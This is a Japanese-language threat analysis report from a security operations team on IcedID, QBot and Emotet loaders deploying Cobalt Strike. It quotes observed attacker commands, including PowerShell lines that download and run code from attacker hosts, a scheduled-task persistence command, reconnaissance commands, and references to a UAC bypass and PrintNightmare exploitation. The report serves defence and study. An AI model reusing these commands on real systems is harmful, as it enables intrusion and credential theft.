- 2022/03/25

- マルウェア

【脅威分析レポート】すべての道はCobalt Strikeに通じる – IcedID、Emotet、QBot

Post by : Cybereason Global SOC Team

Cybereason Global Security Operations Center (GSOC)は、Cybereason 脅威分析レポートを発行し、影響を与える脅威について情報を提供しています。この脅威分析レポートでは、これらの脅威を調査し、それらから保護するための実践的な提案を行っています。

この脅威分析レポートの中で、GSOCは、最近の3つの攻撃シナリオについて詳細に説明しています。このシナリオでは、動きの速い不正なアクターが、マルウェアローダーのIcedID、QBot、Emotetを使用して、侵入したシステムにCobalt Strikeフレームワークを展開しています。攻撃の一環としてCobalt Strikeを展開すると、フレームワークの高いダメージポテンシャルにより、攻撃の深刻度が著しく高まります。この記事で紹介する攻撃シナリオの一つに、Contiランサムウェアグループの関連会社があります。

重要なポイント

- 動きの速い敵:IcedID、QBot、Emotetなどのマルウェアローダーでシステムを感染させた後、わずか約8分後に侵入したシステムで悪意ある活動を行いました。不正なアクターは、侵害されたシステムにアクセスしてから最大で約2時間後にCobalt Strikeを展開しました。

- ターゲットを絞ったフィッシングメール:Contiランサムウェアの関連会社と思われる不正なアクターが、あるユーザーを標的に、すでに組織内の他のユーザーに配布されていた正規の電子メールと電子メールの添付ファイルとほぼ同じ内容の電子メール(エクセル文書)をユーザーに送信しました。違いは、添付されたエクセル文書に、IcedIDを配布する不正なマクロが含まれていたことです。

- 検知・予防:このCybereason Defense Platformは、IcedID、QBot、Emotetの各マルウェアを効果的に検知・防御します。

- Cybereasonが管理する検知と対応(MDR):Cybereason GSOCは、IcedID、QBot、Emotetなどのマルウェアローダーを使用した攻撃をゼロトレランスとし、このような攻撃をクリティカルで重要度の高いインシデントとして分類しています。このようなインシデントが発生した場合、Cybereason GSOC MDRチームは、お客様に包括的なレポートを発行します。レポートには、インシデントの詳細な概要が記載されており、侵害の範囲やお客様の環境への影響を把握するのに役立ちます。さらに、可能な限り帰属情報を提供するとともに、脅威を軽減し隔離するための推奨事項も記載されています。

はじめに

Cobalt Strikeは、レッドチームの活動を支援することを目的とした敵対者シミュレーションフレームワークです。しかし、Cobalt Strikeは、悪意あるアクターが侵入後の悪意ある活動を行うためにも積極的に利用されています。Cobalt Strikeは、コマンド実行、プロセスインジェクション、クレデンシャルの盗用など、不正なアクターにとって有用な機能を豊富に備えたモジュール式フレームワークです。

攻撃の一環としてCobalt Strikeを展開すると、攻撃の深刻度が大幅に増します。例えば、侵害されたシステム上でCobalt Strikeが実行されると、CobaltStrikeのオペレーターはそのシステムを仲介して、ランサムウェア・グループの関連会社を含む他の脅威アクターへの最初のアクセスポイントとすることができます。

2021年10月からこの記事を書いている間に、Cybereason GSOCは、不正な行為者が、侵害されたシステムに追加のマルウェアを展開できるマルウェア(=マルウェアローダー)を使用して、システムにCobalt Strikeを展開する攻撃シナリオを複数確認しています。本稿では、選択した3つの攻撃シナリオにおいて、マルウェアのローダーと、ローダーを操作した悪意あるアクターの活動を紹介します。それぞれのシナリオには、マルウェアローダーIcedID、QBot、Emotetのいずれかが含まれており、Cobalt Strikeが展開されています。この記事で紹介する攻撃シナリオの一つに、ランサムウェアContiグループの関連会社があります。

不正なアクターは、IcedIDマルウェアを使用して、ランサムウェアを含む様々な種類のマルウェアを感染したシステムに配布します。不正なアクターは、通常、フィッシングメールに添付されたMicrosoft Office文書を介してIcedIDをシステムに感染させます。IcedIDは、システム上に展開されると、正規のシステムユーティリティを使用して、偵察活動やセキュリティ機構の無効化などの悪意ある活動を行います。また、不正なアクターは、IcedIDマルウェアを使用して、侵入したシステムにCobalt Strikeを展開します。

QBotは、Qakbotとしても知られており、2007年以降、脅威となっているマルウェアです。QBotは当初、情報窃取とトロイの木馬の機能を備えていましたが、QBotを開発する悪意あるアクターは、マルウェアのロード機能を備えたマルウェアに拡張しました。最近の攻撃キャンペーンでは、不正なアクターが、フィッシングメールに不正な添付ファイルを付けてQBotを配布しています。QBotは、Cobalt Strikeフレームワークや、REvilやProLockなどのランサムウェアなど、追加のマルウェアを危険なマシンにダウンロードして実行します。

セキュリティ研究者が2014年にEmotetマルウェアを初めて発見して以来、このマルウェアは従来のバンキングトロイの木馬からマルウェアローダーへと進化してきました。ここ数年、2021年の第1四半期に当局がグローバルオペレーションの一環としてエモテット事業者のインフラを破壊する前に、不正な事業者がEmotetを利用してRyukランサムウェアを感染したシステムに配信していました。2021年11月15日、セキュリティ研究者は、脅威のランドスケープ上にEmotetの新たな亜種が発見されたことを発表しました。Cybereason GSOCチームは、その直後に、新しいマルウェア「Emotet」を使った攻撃シナリオを観測しました。このシナリオでは、Emotetが侵害されたシステムにCobalt Strikeを展開していました。

分析

IcedIDからCobalt Strikeへ:Contiランサムウェアのアフィリエイト





下図は、マルウェア IcedIDの感染により、Cobalt Strikeが展開されている様子を示しています。このシナリオでは、Contiランサムウェアグループの関連会社と思われる不正なアクターが、すでに組織内の他のユーザーに配布されている正規の電子メールと電子メールの添付ファイルとほぼ同じ内容の添付ファイル(エクセル文書)を電子メールで送信して、あるユーザーを特定しました。違いは、添付されたExcel文書に不正なマクロが含まれていたことです。これは、環境におけるアクターの長期的な存在の可能性を示しています。

▲マルウェアIcedIDを使用した感染



対象となるユーザーがマクロを実行すると、マクロは攻撃者が制御するエンドポイントからIcedIDマルウェアの実行ファイルをダウンロードし、そのファイルを実行しました。このマクロは、IcedIDの実行ファイルをユーザーのホームディレクトリにダウンロードします。例えば、C:Users\test\javabridge64.exe(javabridge64.exeはIcedIDの実行ファイルの名前、C:Users\testはユーザーtestのホームディレクトリ)のようになります。

▲不正な Office マクロが IcedID 実行ファイル javabridge64.exeをダウンロードして実行(Cybereason Defense Platform内)

不正なOfficeマクロがIcedIDを実行してから約8分後、不正なアクターがSysInfo IcedIDコマンドを実行し、アクティブなプロセスなどの関連するシステム情報を列挙し、以下のような偵察活動を行いました。

- IcedIDは、侵害されたシステムにインストールされているセキュリティソリューションのリストを取得するために、以下のコマンドを実行しました:

-

wmic /Node:localhost /Namespace:\

oot\SecurityCenter2 Path AntiVirusProduct Get * /Format:List

-

wmic /Node:localhost /Namespace:\

- IcedID は、ipconfig /all コマンドを実行し、侵入したシステムのネットワーク構成を取得しました。

- IcedID は、Windows ユーティリティーsysteminfo.exe を実行し、オペレーティングシステムのバージョンやハードウェア構成など、侵害されたシステムの詳細情報を取得しました。

- IcedID は以下のコマンドを実行し、Active Directory(AD)関連の情報を取得しました。

- net view /all

- net view /all /domain

- net config workstation

- net group “Domain Admins” /domain

- nltest /domain_trusts

- nltest /domain_trusts /all_trusts

▲IcedID による偵察活動(Cybereason Defense Platformにて)

偵察活動を行った約20分後、不正なアクターがExecAdmin IcedIDコマンドを実行しました。このコマンドは、Windows ユーティリティーfodhelperを利用した既知のWindowsユーザーアカウント制御(UAC)バイパスを使用して、ユーザー権限の昇格を試みます。









約5分後、不正なアクターはExec IcedIDコマンドを実行し、cmd.exeインスタンスにコードを注入してコードを実行しました。その約21分後、不正なアクターは、rundll32 adobe.dll,kasim(kasimはダイナミックリンクライブラリ(DLL)のエントリーポイント)というコマンドを使って、Cobalt Strikeローダーを実行しました。

▲Cobalt Strikeローダーの実行(Cybereason Defense Platform内)

Cobalt Strike loaderを実行してから数分後、アクターは攻撃者が管理するIP アドレス185.70.184[.]8 のエンドポイントから次のPowerShellコマンドをダウンロードして実行しました。

IEX ((new-object net.webclient).downloadstring(‘http://185.70.184[.]8:80/a’)).

今回の攻撃が行われた週に、ContiグループがIPアドレス185.70.184[.]8のエンドポイントを操作していたことから、この行為者はContiの関連会社であると考えられます。さらに、セキュリティコミュニティにより、ContiアフィリエイトがIcedIDマルウェアを使用して、侵害されたシステムにCobalt Strikeを展開していることが確認されています。

IcedIDマルウェアを展開するために、Contiアフィリエイトは特定のユーザーを標的にしました。大規模な事例では、2021年の半ばに、次のセクションで説明する「盗用された画像の証拠」キャンペーンの一環として、不正な攻撃者がIcedIDマルウェアをシステムに展開しているのを確認しました。

盗用された画像の証拠キャンペーン



この「盗用された画像の証拠」キャンペーンには、合法的な組織の問い合わせフォームで生成され、対象となるユーザー(問い合わせフォームの受信者)に送信されたフィッシングメールが含まれていました。メールの内容には、対象となるユーザーが明らかに盗用した、著作権で保護された画像の使用による著作権侵害に関連した法的な脅迫が含まれていました。メールでは、画像の掲載元とされるGoogleページにサインインするように受信者を誘導しました。ユーザーが有効なGoogleクレデンシャルを使用して当該ページにサインインすると、ページ上でWindows wscriptユーティリティが使用され、不正なJavaScript(.js)スクリプトがダウンロードされて実行されました。

スクリプトは、Base64でエンコードされたPowerShellコマンドを実行して、IcedIDマルウェアをダウンロードして実行しました。

例:IEX(New-Object Net.WebClient).downloadString(‘http://minerdone[.]top/222g100/index.php’)

このPowerShellコマンドを実行すると、DllRegisterServerエントリポイント(rundll32.exe C:\Users\user\AppData\Local\Temp\VhfNmz.dat,DllRegisterServerなど)を介して DLLがダウンロードされ、実行されます。このDLLは、IcedIDマルウェアの展開の第1段階を実行します。これは、第1段階のIcedID DLLと呼ばれます。

▲第1段階のIcedID DLLのダウンロードと実行(Cybereason Defense Platform内)

第1段階のDLLは、ハードウェアやオペレーティングシステムの情報など、侵入先のマシンに関する情報を収集し、grenademetto[.]unoなどの攻撃者が制御するエンドポイントからデータをダウンロードしました。データは、対称暗号化キーを使用して暗号化されました。第1段階のIcedID DLLは、ダウンロードしたデータを復号化しました。このデータには、DLLファイルと、通常はlicense.datというデータファイルが含まれていました。

第1段階のIcedID DLLは通常、ユーザーの%LocalAppData%ディレクトリ(C:\Users\user\AppData\Local\Temp ebuildx32.tmp)およびユーザーの%AppData%ディレクトリのlicense.datファイルにDLLファイルを書き込みました。次に、第1段階のIcedID DLLがDLLファイル(rundll32.exe“C:\Users\user\AppData\Local\Temp\rebuildx32.tmp”,update /i:”ApproveFinish\license.dat”など)を実行しました。これは、第2段階のIcedID DLLと呼ばれます。

第2段階のIcedID DLLの主な機能は、license.datファイルを見つけて処理することでした。license.datには、IcedIDマルウェアを実装した暗号化されたコンテンツが含まれていました。第2段階のIcedID DLLは、license.datのコンテンツを復号化し、chrome.exeなどの正規のWindows プロセスにマルウェアを挿入することでIcedIDマルウェアを実行しました。

▲第2段階のIcedID DLLがIcedIDをchrome.exeに挿入(Cybereason Defense Platform内)

QBotからCobalt Strikeへ



次の図は、QBot マルウェアを使用した感染を示しており、その結果としてCobalt Strikeが展開されます。

▲QBot マルウェアを使用した感染



不正な攻撃者は、フィッシングメールの添付ファイル(通常はMicrosoft Office Excel文書)としてQBotを配布します。Office Excel アプリケーションでは、QBotを配布する文書を開いたユーザーにOfficeマクロの実行を有効にするように求めます。Officeマクロが実行されると、マクロは最初に攻撃者が制御するエンドポイントからQBotマルウェアをダウンロードして、マルウェアを実行します。



分析した攻撃シナリオでは、マクロはQBotマルウェアを実装するファイルを%ProgramData%ディレクトリ(C:\ProgramDataなど)に保存しました。その際、ファイル名拡張子.ocxが付き、Volet1.ocx(その他の例として、Volet2.ocxやVolet3.ocxなど)という名前になります。



.ocxファイルは、マクロがregsvr32 Windowsユーティリティを使用して実行したWindows DLLファイルでした。DLLは、QBotの主な機能を実装するstager_1.dllというWindows DLLを解凍して読み込みました。さらに、DLLはstager_1.dllを正規のWindowsプロセスであるmsra.exeに挿入しました。

▲Office ExcelマクロがQBotを実行(Cybereason Defense Platform内)



stager_1.dll をmsra.exeに挿入してから約6分後、Qbotはnet、arp、ipconfig、netstat、nslookup、route、whoamiの各コマンドを実行して偵察活動を行いました。次の図は、コマンドラインパラメーターを含むこれらのコマンドの実行を示しています。

▲Qbotが偵察活動を実施(Cybereason Defense Platform内)

偵察活動を行ってから約1分後、QBotは次のコマンドを実行することにより、侵入先のシステムで永続性を確立しました。

schtasks.exe /Create /F /TN “{AO8F7C8F-D95F-4395-8732-9818EO0F3DB2}” /TR “cmd /c start/min \”\” powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String((Get- ItemProperty -Path HKCU:\SOFTWARE\Cvdijvkees).omowidpdnpcwb))) ” /SC MINUTE /MO 30

このコマンドは、レジストリキーHKEY_CURRENT_USER\SOFTWARE\Cvdijvkees に格納されているBase64でエンコードされたPowerShellコードを定期的に実行する、{AO8F7C8F-D95F-4395-8732-9818EO0F3DB2}というスケジュールされたタスクを作成します。





スケジュールされたタスクを作成してから約48分後、QbotはKerberos展開を攻撃するためのツールであるRubeusを、正規のWindows Updateプロセスwuauclt.exeに挿入しました。約18分後、QBotは、esentutl Windows ユーティリティの復元機能を使用して、Cookieや閲覧履歴などのWebブラウザデータを盗用しました。

約2分後、QBotは、Invoke-Nightmare PowerShellコマンドを実行して、ユーザー名admin1とパスワード Passwordを持つ管理ユーザーを作成することにより、PrintNightmareの脆弱性を悪用しようとしました。



約48分後、QBotはCobalt Strike モジュールをmsra.exeに挿入し、攻撃が行われたときにCobalt Strikeに関連付けられていることが判明している攻撃者が制御するエンドポイントに接続しました。

▲Qbot が esentutl Windowsユーティリティを使用して、Webブラウザデータを盗用(Cybereason Defense Platform内)

▲QbotがRubeusをwuauclt.exeに挿入し、Invoke-Nightmareを実行(Cybereason Defense Platform内)

